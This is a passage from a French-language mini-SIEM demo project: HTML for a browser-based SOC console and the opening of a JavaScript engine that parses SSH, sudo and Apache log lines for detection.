
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'self'; base-uri 'none'; form-action 'none'; upgrade-insecure-requests">
<meta name="referrer" content="no-referrer">
<title>mini-SIEM</title>
<meta http-equiv="refresh" content="0; url=web/console.html">
<link rel="canonical" href="web/console.html">
<link rel="stylesheet" href="web/console.css">
</head>
<body class="redirect">
  <p>Redirection vers la console mini-SIEM… <a href="web/console.html">Cliquer ici</a> si rien ne se passe.</p>
</body>
</html>
</file>

<file: web/console.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self'; style-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'; upgrade-insecure-requests">
<meta name="referrer" content="no-referrer">
<title>mini-SIEM — console SOC</title>
<link rel="stylesheet" href="console.css">
</head>
<body>
<div class="wrap">
  <h1>mini-SIEM — console SOC</h1>
  <p class="sub">Détection · investigation · réponse à incident · règles.
     Tout s'exécute dans le navigateur ; les statuts d'incident et les règles
     personnalisées sont conservés localement (localStorage).</p>

  <div class="bar">
    <b class="lbl">Source :</b>
    <button class="primary" data-action="pick-file">Charger un fichier</button>
    <input type="file" id="file" class="hidden">
    <button data-action="sample" data-sample="auth">Exemple SSH</button>
    <button data-action="sample" data-sample="web">Exemple web</button>
    <button data-action="sample" data-sample="fw">Exemple pare-feu</button>
    <button data-action="sample" data-sample="win">Exemple Windows</button>
    <button data-action="sample" data-sample="sysmon">Exemple Sysmon</button>
    <button data-action="sample" data-sample="sysmon_evtx" title="Le même journal au format binaire natif de Windows">Exemple .evtx</button>
    <button data-action="load-all">Tout charger</button>
    <span class="meta push" id="srcInfo"></span>
  </div>

  <div class="tabs">
    <button class="tab active" data-action="tab" data-tab="detect">Détection</button>
    <button class="tab" data-action="tab" data-tab="rules">Règles</button>
    <button class="push" data-action="export-incident">Exporter le rapport d'incident</button>
  </div>

  <!-- DÉTECTION -->
  <div id="tab-detect">
    <div class="cards" id="kpis"></div>
    <div class="panel mb">
      <div class="row m0" id="filters">
        <input id="search" placeholder="Filtrer (IP, compte, règle, ATT&amp;CK...)">
        <label class="chk"><input type="checkbox" class="sevf" value="critical" checked> critical</label>
        <label class="chk"><input type="checkbox" class="sevf" value="high" checked> high</label>
        <label class="chk"><input type="checkbox" class="sevf" value="medium" checked> medium</label>
        <label class="chk"><input type="checkbox" class="sevf" value="low" checked> low</label>
        <label class="chk"><input type="checkbox" id="openOnly"> non résolues</label>
        <label class="chk" title="Les détections qui composent un incident corrélé sont repliées sous lui"><input type="checkbox" id="grouped" checked> regrouper par incident</label>
      </div>
    </div>
    <div class="panel tight tablewrap">
      <table><thead><tr><th>Sévérité</th><th>Statut</th><th>Règle</th><th>Source</th>
        <th>Compte</th><th>Occur.</th><th>ATT&amp;CK</th></tr></thead>
        <tbody id="rows"><tr><td colspan="7" class="meta empty">Charge une source pour lancer la détection.</td></tr></tbody></table>
    </div>
  </div>

  <!-- RÈGLES -->
  <div id="tab-rules" class="hidden">
    <div class="grid2">
      <div class="panel">
        <div class="row between">
          <b>Règles (<span id="ruleCount">0</span>)</b>
          <span><button data-action="new-rule">+ Nouvelle</button>
            <button data-action="reset-rules">Réinitialiser</button></span>
        </div>
        <div id="ruleList"></div>
        <button class="mt10" data-action="export-rules">Exporter les règles (JSON)</button>
      </div>
      <div class="panel">
        <b id="editTitle">Éditeur</b>
        <div id="editor" class="hidden">
          <label class="fld" for="e_id">id</label><input id="e_id" class="w100">
          <label class="fld" for="e_title">titre</label><input id="e_title" class="w100">
          <div class="row mt4">
            <div class="grow"><label class="fld" for="e_type">type</label>
              <select id="e_type" class="w100">
                <option>match</option><option>threshold</option>
                <option>sequence</option><option>baseline_hour</option></select></div>
            <div class="grow"><label class="fld" for="e_level">sévérité</label>
              <select id="e_level" class="w100">
                <option>low</option><option>medium</option><option>high</option><option>critical</option></select></div>
          </div>
          <div class="row">
            <div class="grow"><label class="fld" for="e_attack">attack</label><input id="e_attack" class="w100"></div>
            <div class="grow"><label class="fld" for="e_tactic">tactic</label><input id="e_tactic" class="w100"></div>
          </div>
          <label class="fld" for="e_params">paramètres (JSON : selection, filter, group_by, window_seconds, count, distinct, precondition, trigger...)</label>
          <textarea id="e_params" rows="9"></textarea>
          <div class="err hidden" id="e_err"></div>
          <div class="row mt10">
            <button class="primary" data-action="save-rule">Enregistrer et relancer</button>
            <button class="danger" data-action="delete-rule">Supprimer</button>
          </div>
          <p class="meta mt8" id="e_effect"></p>
        </div>
        <p class="meta" id="editHint">Sélectionne une règle à gauche, ou crée-en une.</p>
      </div>
    </div>
  </div>

  <div class="foot">mini-SIEM · console de démonstration. Données synthétiques. Moteur JS identique à la version Python (vérifié par les tests).</div>
</div>

<div id="drawer"></div>

<script src="minisiem.js"></script>
<script src="rules.data.js"></script>
<script src="samples.js"></script>
<script src="threat_feed.js"></script>
<script src="console.app.js"></script>
</body>
</html>
</file>

<file: web/console.standalone.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'sha256-rOqpsxXqfDzppqzbn2pYL0nQtHuZPrZNDQzsQfaVuLM=' 'sha256-Dh5AwPuXby2EJiKCraPihG6vaLD8AyParn9Tt5mZ88g=' 'sha256-Fk1Hq8MPwbnLyU7pwLN0EylOP8k3vCDmq4ly9c44y6M=' 'sha256-r9hQcjZMdIqUYalKKNW8zq+h2rHnGaXqoctR5Dc+b04=' 'sha256-WvFqyXLe05JiscJ7cfF6AhNnzZsgCLIEBD7t0SbIwaA='; style-src 'sha256-W+0lG1Q+8X0HAYlGYdl6STp8V0ntDC9v1VI9BdJAEjU='; img-src 'self'; base-uri 'none'; form-action 'none'">
<meta name="referrer" content="no-referrer">
<title>mini-SIEM — console SOC</title>
<style>
/* mini-SIEM — console SOC. Feuille externe : la CSP interdit le style en ligne. */
:root { --bg:#0f1116; --card:#171a21; --card2:#1c2029; --line:#272b36; --txt:#e6e8ee;
        --muted:#9aa0ad; --accent:#378add; --crit:#e24b4a; --high:#ef9f27;
        --medium:#378add; --low:#5dcaa5; --ok:#5dcaa5; }
* { box-sizing:border-box; }
body { margin:0; background:var(--bg); color:var(--txt);
       font:14.5px/1.6 system-ui,-apple-system,Segoe UI,Roboto,sans-serif; }
.wrap { max-width:1080px; margin:0 auto; padding:24px 20px 72px; }
h1 { font-size:22px; margin:0 0 2px; font-weight:600; }
.sub { color:var(--muted); margin:0 0 18px; font-size:13px; }
a { color:var(--accent); }
button { background:var(--card); color:var(--txt); border:1px solid var(--line);
         border-radius:8px; padding:7px 13px; font-size:13.5px; cursor:pointer; }
button:hover { border-color:var(--accent); }
button.primary { background:var(--accent); border-color:var(--accent); color:#fff; }
button.danger { color:var(--crit); border-color:rgba(226,75,74,.4); }
input, select, textarea { background:#0b0d12; color:var(--txt); border:1px solid var(--line);
         border-radius:7px; padding:7px 9px; font-size:13.5px; font-family:inherit; }
textarea { width:100%; font-family:ui-monospace,Menlo,monospace; font-size:12.5px; }
.bar { display:flex; gap:10px; flex-wrap:wrap; align-items:center;
       background:var(--card); border:1px solid var(--line); border-radius:12px;
       padding:12px 14px; margin-bottom:16px; }
.tabs { display:flex; gap:6px; margin-bottom:16px; flex-wrap:wrap; }
.tab { padding:8px 16px; border-radius:8px; border:1px solid var(--line); background:var(--card);
       cursor:pointer; font-size:13.5px; color:var(--muted); }
.tab.active { background:var(--accent); border-color:var(--accent); color:#fff; }
.panel { background:var(--card); border:1px solid var(--line); border-radius:12px; padding:16px 18px; }
.cards { display:flex; gap:10px; flex-wrap:wrap; margin-bottom:16px; }
.kpi { background:var(--card); border:1px solid var(--line); border-radius:12px; padding:12px 16px; min-width:92px; flex:1; }
.kpi .n { font-size:24px; font-weight:600; } .kpi .l { color:var(--muted); font-size:11.5px; text-transform:uppercase; letter-spacing:.04em; }
table { width:100%; border-collapse:collapse; }
th,td { text-align:left; padding:9px 8px; border-bottom:1px solid var(--line); vertical-align:top; }
th { color:var(--muted); font-size:11.5px; text-transform:uppercase; letter-spacing:.04em; }
tbody tr { cursor:pointer; }
tbody tr:hover { background:var(--card2); }
.sev { display:inline-block; padding:2px 9px; border-radius:999px; font-size:11.5px; font-weight:600; white-space:nowrap; }
.sev.critical{ background:rgba(226,75,74,.15); color:var(--crit); }
.sev.high{ background:rgba(239,159,39,.15); color:var(--high); }
.sev.medium{ background:rgba(55,138,221,.15); color:var(--medium); }
.sev.low{ background:rgba(93,202,165,.15); color:var(--low); }
.st { display:inline-block; padding:2px 9px; border-radius:6px; font-size:11.5px; border:1px solid var(--line); color:var(--muted); }
.st.encours { color:var(--high); border-color:rgba(239,159,39,.4); }
.st.contenu { color:var(--medium); border-color:rgba(55,138,221,.4); }
.st.resolu { color:var(--ok); border-color:rgba(93,202,165,.4); }
.st.fauxpositif { color:var(--muted); text-decoration:line-through; }
code { background:#0b0d12; border:1px solid var(--line); border-radius:6px; padding:1px 6px; font-size:12px; color:#cdd3e0; }
.att { font-family:ui-monospace,Menlo,monospace; color:var(--accent); font-size:12px; }
.cti { display:inline-block; padding:1px 7px; border-radius:6px; font-size:11px;
       background:rgba(226,75,74,.12); color:#e24b4a; border:1px solid rgba(226,75,74,.3); }
pre { background:#0b0d12; border:1px solid var(--line); border-radius:8px; padding:10px; overflow:auto;
      font-size:12px; color:#b9c0d0; margin:6px 0 0; white-space:pre-wrap; }
.hidden { display:none; }
.drawer-bg { position:fixed; inset:0; background:rgba(0,0,0,.5); display:flex; justify-content:flex-end; z-index:20; }
.drawer { width:min(620px,100%); height:100%; overflow:auto; background:var(--bg);
          border-left:1px solid var(--line); padding:22px 24px; }
.drawer h2 { font-size:18px; margin:0 0 4px; } .drawer h3 { font-size:14px; margin:22px 0 8px; color:var(--muted); text-transform:uppercase; letter-spacing:.04em; font-weight:600; }
.row { display:flex; gap:10px; flex-wrap:wrap; align-items:center; margin-bottom:8px; }
.chk { display:flex; align-items:center; gap:8px; padding:6px 0; font-size:13.5px; }
.meta { color:var(--muted); font-size:12.5px; }
.grid2 { display:grid; grid-template-columns:1fr 1fr; gap:14px; }
.rulecard { padding:10px 12px; border:1px solid var(--line); border-radius:8px; margin-bottom:8px; cursor:pointer; }
.rulecard:hover { border-color:var(--accent); }
.rulecard.sel { border-color:var(--accent); background:var(--card2); }
label.fld { display:block; font-size:12px; color:var(--muted); margin:10px 0 3px; }
.err { color:var(--crit); font-size:12.5px; margin-top:6px; }
.foot { color:var(--muted); font-size:12px; margin-top:36px; border-top:1px solid var(--line); padding-top:14px; }
.close { float:right; cursor:pointer; color:var(--muted); font-size:20px; line-height:1; }

/* Classes utilitaires : aucune déclaration de style dans le HTML (CSP style-src 'self') */
.lbl { font-size:13px; }
.push { margin-left:auto; }
.grow { flex:1; }
.w100 { width:100%; }
.mt4 { margin-top:4px; } .mt8 { margin-top:8px; } .mt10 { margin-top:10px; }
.m0 { margin:0; }
.between { justify-content:space-between; }
.panel.mb { margin-bottom:14px; }
.panel.tight { padding:4px 18px; }
#search { flex:1; min-width:180px; }
#ruleList { margin-top:10px; max-height:460px; overflow:auto; }
td.empty { padding:20px; }
tr.static { cursor:default; }
.acts { margin:6px 0; }
.kpi .n.c-critical { color:var(--crit); } .kpi .n.c-high { color:var(--high); }
.kpi .n.c-medium { color:var(--medium); } .kpi .n.c-low { color:var(--low); }
.tab { font:inherit; font-size:13.5px; }
.close { background:none; border:0; padding:0 4px; }
.tablewrap { overflow-x:auto; }
td.det { font-family:ui-monospace,Menlo,monospace; font-size:11.5px; color:#b9c0d0; word-break:break-all; min-width:180px; }
tbody tr:focus-visible, .rulecard:focus-visible, button:focus-visible { outline:2px solid var(--accent); outline-offset:1px; }
@media (max-width: 760px) {
  .grid2 { grid-template-columns:1fr; }
  .wrap { padding:18px 12px 56px; }
  .drawer { padding:18px 16px; }
}

/* Page racine : simple redirection vers la console */
body.redirect { min-height:100vh; display:flex; align-items:center; justify-content:center; font-size:15px; }

/* Incidents corrélés */
.grp { display:inline-block; margin-top:3px; font-size:11.5px; color:var(--crit); border:1px solid var(--crit); border-radius:999px; padding:0 8px; }

</style>
</head>
<body>
<div class="wrap">
  <h1>mini-SIEM — console SOC</h1>
  <p class="sub">Détection · investigation · réponse à incident · règles.
     Tout s'exécute dans le navigateur ; les statuts d'incident et les règles
     personnalisées sont conservés localement (localStorage).</p>

  <div class="bar">
    <b class="lbl">Source :</b>
    <button class="primary" data-action="pick-file">Charger un fichier</button>
    <input type="file" id="file" class="hidden">
    <button data-action="sample" data-sample="auth">Exemple SSH</button>
    <button data-action="sample" data-sample="web">Exemple web</button>
    <button data-action="sample" data-sample="fw">Exemple pare-feu</button>
    <button data-action="sample" data-sample="win">Exemple Windows</button>
    <button data-action="sample" data-sample="sysmon">Exemple Sysmon</button>
    <button data-action="sample" data-sample="sysmon_evtx" title="Le même journal au format binaire natif de Windows">Exemple .evtx</button>
    <button data-action="load-all">Tout charger</button>
    <span class="meta push" id="srcInfo"></span>
  </div>

  <div class="tabs">
    <button class="tab active" data-action="tab" data-tab="detect">Détection</button>
    <button class="tab" data-action="tab" data-tab="rules">Règles</button>
    <button class="push" data-action="export-incident">Exporter le rapport d'incident</button>
  </div>

  <!-- DÉTECTION -->
  <div id="tab-detect">
    <div class="cards" id="kpis"></div>
    <div class="panel mb">
      <div class="row m0" id="filters">
        <input id="search" placeholder="Filtrer (IP, compte, règle, ATT&amp;CK...)">
        <label class="chk"><input type="checkbox" class="sevf" value="critical" checked> critical</label>
        <label class="chk"><input type="checkbox" class="sevf" value="high" checked> high</label>
        <label class="chk"><input type="checkbox" class="sevf" value="medium" checked> medium</label>
        <label class="chk"><input type="checkbox" class="sevf" value="low" checked> low</label>
        <label class="chk"><input type="checkbox" id="openOnly"> non résolues</label>
        <label class="chk" title="Les détections qui composent un incident corrélé sont repliées sous lui"><input type="checkbox" id="grouped" checked> regrouper par incident</label>
      </div>
    </div>
    <div class="panel tight tablewrap">
      <table><thead><tr><th>Sévérité</th><th>Statut</th><th>Règle</th><th>Source</th>
        <th>Compte</th><th>Occur.</th><th>ATT&amp;CK</th></tr></thead>
        <tbody id="rows"><tr><td colspan="7" class="meta empty">Charge une source pour lancer la détection.</td></tr></tbody></table>
    </div>
  </div>

  <!-- RÈGLES -->
  <div id="tab-rules" class="hidden">
    <div class="grid2">
      <div class="panel">
        <div class="row between">
          <b>Règles (<span id="ruleCount">0</span>)</b>
          <span><button data-action="new-rule">+ Nouvelle</button>
            <button data-action="reset-rules">Réinitialiser</button></span>
        </div>
        <div id="ruleList"></div>
        <button class="mt10" data-action="export-rules">Exporter les règles (JSON)</button>
      </div>
      <div class="panel">
        <b id="editTitle">Éditeur</b>
        <div id="editor" class="hidden">
          <label class="fld" for="e_id">id</label><input id="e_id" class="w100">
          <label class="fld" for="e_title">titre</label><input id="e_title" class="w100">
          <div class="row mt4">
            <div class="grow"><label class="fld" for="e_type">type</label>
              <select id="e_type" class="w100">
                <option>match</option><option>threshold</option>
                <option>sequence</option><option>baseline_hour</option></select></div>
            <div class="grow"><label class="fld" for="e_level">sévérité</label>
              <select id="e_level" class="w100">
                <option>low</option><option>medium</option><option>high</option><option>critical</option></select></div>
          </div>
          <div class="row">
            <div class="grow"><label class="fld" for="e_attack">attack</label><input id="e_attack" class="w100"></div>
            <div class="grow"><label class="fld" for="e_tactic">tactic</label><input id="e_tactic" class="w100"></div>
          </div>
          <label class="fld" for="e_params">paramètres (JSON : selection, filter, group_by, window_seconds, count, distinct, precondition, trigger...)</label>
          <textarea id="e_params" rows="9"></textarea>
          <div class="err hidden" id="e_err"></div>
          <div class="row mt10">
            <button class="primary" data-action="save-rule">Enregistrer et relancer</button>
            <button class="danger" data-action="delete-rule">Supprimer</button>
          </div>
          <p class="meta mt8" id="e_effect"></p>
        </div>
        <p class="meta" id="editHint">Sélectionne une règle à gauche, ou crée-en une.</p>
      </div>
    </div>
  </div>

  <div class="foot">mini-SIEM · console de démonstration. Données synthétiques. Moteur JS identique à la version Python (vérifié par les tests).</div>
</div>

<div id="drawer"></div>

<script>
/* mini-SIEM — moteur de détection porté en JavaScript.
 *
 * Même logique que la version Python (parsers + règles), pour tourner
 * entièrement dans le navigateur : aucune donnée n'est envoyée à un serveur.
 * Compatible navigateur (window.MiniSIEM) et Node (module.exports) pour les tests.
 */
(function (root) {
  "use strict";

  const MONTHS = {Jan:1,Feb:2,Mar:3,Apr:4,May:5,Jun:6,Jul:7,Aug:8,Sep:9,Oct:10,Nov:11,Dec:12};

  // Date validée, ou null (mois inconnu, 31 novembre, 25 h…) : même règle que _ts en Python.
  // Contrôle en UTC (pas de trou d'heure d'été), puis date locale pour l'affichage.
  function mkDate(mon, day, time, year) {
    const mo = MONTHS[mon], [h, mi, s] = time.split(":").map(Number), d = +day;
    if (!mo || !(year >= 1 && year <= 9999)) return null;
    const u = new Date(0);
    u.setUTCFullYear(year, mo - 1, d); u.setUTCHours(h, mi, s, 0);
    if (u.getUTCFullYear() !== year || u.getUTCMonth() !== mo - 1 || u.getUTCDate() !== d ||
        u.getUTCHours() !== h || u.getUTCMinutes() !== mi || u.getUTCSeconds() !== s) return null;
    const t = new Date(2000, 0, 1);
    t.setFullYear(year, mo - 1, d); t.setHours(h, mi, s, 0);
    return t;
  }

  // --- Parsers ------------------------------------------------------------
  // Classes explicites (espaces ASCII, « . » sans saut de ligne) : exactement le sens des
  // expressions Python compilées avec re.ASCII. Le fuzzing différentiel a trouvé des
  // lignes lues différemment par les deux moteurs avec \s et . par défaut.
  const RE_SYSLOG = /^([A-Z][a-z]{2})[ \t\n\r\f\v]+(\d{1,2})[ \t\n\r\f\v]+(\d{2}:\d{2}:\d{2})[ \t\n\r\f\v]+([^ \t\n\r\f\v]+)[ \t\n\r\f\v]+(\w+)(?:\[(\d+)\])?:[ \t\n\r\f\v]+([^\n]*)$/;
  const RE_FAILED = /Failed password for (?:invalid user )?([^ \t\n\r\f\v]+) from ([\d.:a-fA-F]+)/;
  const RE_ACCEPT = /Accepted \w+ for ([^ \t\n\r\f\v]+) from ([\d.:a-fA-F]+)/;
  const RE_INVALID = /Invalid user ([^ \t\n\r\f\v]+) from ([\d.:a-fA-F]+)/;
  // ancrées en début de message, comme en Python (sinon retour arrière quadratique)
  const RE_SUDO_FAIL = /^[ \t\n\r\f\v]*([^ \t\n\r\f\v]+) : (?:command not allowed|user NOT in sudoers)/;
  const RE_SUDO = /^[ \t\n\r\f\v]*([^ \t\n\r\f\v]+) : [^\n]*COMMAND=([^\n]*)$/;

  function parseAuth(line, year) {
    const m = RE_SYSLOG.exec(line);
    if (!m) return null;
    const [, mon, day, time, host, proc, , msg] = m;
    const ts = mkDate(mon, day, time, year);
    if (!ts) return null;
    const base = {timestamp: ts, source: "auth.log", host: host, raw: line};
    if (proc === "sshd") {
      let f;
      if ((f = RE_FAILED.exec(msg))) return Object.assign({event_type:"ssh_login",outcome:"failure",user:f[1],source_ip:f[2]}, base);
      if ((f = RE_ACCEPT.exec(msg))) return Object.assign({event_type:"ssh_login",outcome:"success",user:f[1],source_ip:f[2]}, base);
      if ((f = RE_INVALID.exec(msg))) return Object.assign({event_type:"ssh_login",outcome:"failure",user:f[1],source_ip:f[2]}, base);
    }
    if (proc === "sudo") {
      let f;
      if ((f = RE_SUDO_FAIL.exec(msg))) return Object.assign({event_type:"sudo",outcome:"failure",user:f[1]}, base);
      if ((f = RE_SUDO.exec(msg))) return Object.assign({event_type:"sudo",outcome:"success",user:f[1]}, base);
    }
    return null;
  }

  const RE_APACHE = /^([\d.:a-fA-F]+)[ \t\n\r\f\v]+[^ \t\n\r\f\v]+[ \t\n\r\f\v]+[^ \t\n\r\f\v]+[ \t\n\r\f\v]+\[([^\]]+)\][ \t\n\r\f\v]+"([A-Z]+)[ \t\n\r\f\v]+([^ \t\n\r\f\v]+)[ \t\n\r\f\v]+[^"]*"[ \t\n\r\f\v]+(\d{3})[ \t\n\r\f\v]+([^ \t\n\r\f\v]+)(?:[ \t\n\r\f\v]+"[^"]*"[ \t\n\r\f\v]+"([^"]*)")?/;
  const APACHE_MON = MONTHS;
  function parseApache(line) {
    const m = RE_APACHE.exec(line);
    if (!m) return null;
    const tm = /^(\d{2})\/([A-Za-z]{3})\/(\d{4}):(\d{2}):(\d{2}):(\d{2})/.exec(m[2]);
    if (!tm) return null;
